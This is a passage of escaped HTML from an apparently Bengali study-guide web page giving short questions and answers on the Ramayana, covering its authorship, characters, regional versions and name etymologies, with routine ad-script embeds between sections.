\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪. রামায়ণ অবলম্বনে ভবভূতির নাটকগুলির\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eনাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহাবীরচরিত ও উত্তররামচরিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৫. রামায়ণে বৌদ্ধধর্মের প্রভাব কতখানি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- প্রক্ষিপ্ত অংশে বৌদ্ধধর্মের প্রভাব লক্ষিত। এখানে রামের মুখে বুদ্ধের উল্লেখ আছে। রামচন্দ্র বুদ্ধকে নাস্তিক বলে উল্লেখ করেছেন । জাবালির উপদেশের মধ্যেও এর প্রভাব লক্ষিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৬. বাল্মীকিকে আদিকবি বলা হয় কেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বাল্মীকির সময় থেকেই মূলতঃ লৌকিক কাব্যরচনার সূত্রপাত ঘটে। বাল্মীকির পূর্বে অখণ্ড কোন কাব্য রচিত হয় নি । সুপ্রচলিত অনুষ্টুপ ছন্দকে প্রথম প্রয়োগ করেন বাল্মীকি । তাই তাকে আদিকবি বলা হয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭. যোগবাশিষ্ঠ রামায়ণ কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পুরাণ জাতীয় গ্রন্থ বিশেষ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৮. ‘যোগবাশিষ্ঠ রামায়ণ’ এর অপর নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহারামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৯. রামায়ণের প্রশংসা গীত কোনটি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- যাবৎ স্থাস্যস্তি গিরয়ঃ সরিতশ্চ মহীতলে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eতাবদ্‌ রামায়ণী কথা লোকেষু প্রচরিষ্যতি ।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১০. রামকাহিনি প্রথম কে কার কাছে বিবৃত করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ব্রহ্মা নারদের কাছে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১১. বালিদ্বীপে প্রাপ্ত রামায়ণের নাম কী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চরিত্র রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১২. শ্যামদেশে (থাইল্যন্ড) প্রাপ্ত রামায়ণের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামকিয়েন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩. মালেশিয়ায় প্রাপ্ত রামায়ণের নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হিকাকৎ শেরীরাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪. রামায়ণ কোন রীতিতে রচিত ও কোন গুণ বিশিষ্ঠ ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বৈদভীরীতি ও প্রসাদগুণ ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৫. ‘আর্ষপ্রয়োগ’ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- দুই মহাকাব্যে প্রচলিত অপাণিনীয় পদের প্রয়োগকে ‘আর্ষপ্রয়োগ’ বলে ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৬. রামায়ণকে ‘চতুর্বিংশতিসাহসীসংহিতা’ বলা হয় কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর : ২৪০০০ শ্লোক থাকায় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৭. রামায়ণে উক্ত নায়ক নায়িকা ও প্রতিনায়ক কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- নায়ক – রামচন্দ্র, নায়িকা – সীতা ও প্রতিনায়ক – রাবণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৮. রামায়ণের মুখ্যরস কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- করুণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৯. রামায়ণে কয়টি বৃহৎ সমাজের কথা জানা যায় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তিনটি । (১) অযোধ্যার রঘুবংশ, (২) কিষ্কিন্ধ্যার বানরবংশ ও (৩) লঙ্কার রাক্ষসবংশ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২০. রাবণের পতনের কারণগুলি কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর বলদর্প, জিগীষা ও কামোন্মত্ততা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২১. রামায়ণ অবলম্বনে রচিত দুটি সংস্কৃত মিলনান্তক নাটকের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভবভুতির ‘উত্তররামচরিত’ ও দিনাগের ‘কুন্দমালা’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২২. দশরথের প্রথমা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৌশল্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৩. রামায়ণ অবলম্বনে রচিত একটি চম্পুকাব্যের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামায়ণচম্পূ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৪. ‘রাম’ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ‘রম্ + ঘঞ’ রাম । যোগীরা যাতে আনন্দ পান তাই রাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৫. ‘বাল্মীকি’ নাম হল কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ‘বল্মীক’-এ আবৃত ঋষি, তাই বাল্মীকি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৬. ‘নারদ’ শব্দের অর্থ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- অজ্ঞান দূর পূর্বক জ্ঞান দাতা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৭. রামায়ণের কয়টি সংস্করণ ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তিনটি । কাশ্মীরী, বঙ্গীয় ও মুম্বই সংস্করণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৮. ‘নেপালীরামায়ণ’ কে রচনা করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভানুভক্ত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২৯. ‘রামচরিতমানস’ কার রচনা ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তুলসীদাস ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩০. বাংলাভাষায় রচিত রামায়ণের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- শ্রীরামপাঁচালী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩১. ব্রহ্মা পুষ্পকরথ কাকে দান করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কুবের ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩২. হনুমানকে গ্রাস করেছিল কোন্ দানবী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সিংহিকা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৩. জনকের গুরু ও উপদেষ্টা কে ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- যাজ্ঞবল্ক্য ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৪. রাজা দশরথের প্রধান উপদেষ্টা কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সুমন্ত্র ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৫. দশরথের কুলগুরু কে ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বশিষ্ঠ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৬. ‘মৈথিলী’ নামে কে পরিচিত ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সীতা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৭. ‘ত্রিজটা’ কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাবণের অনুচরী । অশোকবাটিকায় সীতার রক্ষিণী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৮. ঋষ্যশৃঙ্গ মুনির পিতা কে ছিলেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বিভাণ্ডক মুনি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩৯. ‘কুম্ভকর্ণ’ নাম হয়েছিল কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কুম্ভের (কলসী) মত কান ছিল তাই\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪০. ‘রাবণ’ নাম হয়েছিল কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভীষণ ‘রব’ করেছিল তাই ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪১. ‘তারা’ কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বালীর স্ত্রী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪২. ‘কমললোচন’ কাকে বলা হয়?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামকে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৩. লক্ষ্মণকে কে শক্তিশেল নিক্ষেপ করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাবণ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৪. রামলক্ষ্মণকে ‘নাগপাশে’ কে আবদ্ধ করেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ইন্দ্রজিৎ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৫. শক্তিশেলে আহত লক্ষ্মণের পুনর্জীবনের জন্য কয়টি ওষধির প্রয়োজন ছিল?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চারটি। মৃতসঞ্জীবনী, বিশল্যকরণী, সর্বণ্যকরণী ও সন্ধানী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৬. “শম্বুক’কে কে বধ করেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৪৭. ‘লবণাসুর’ কার হাতে নিহত হন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 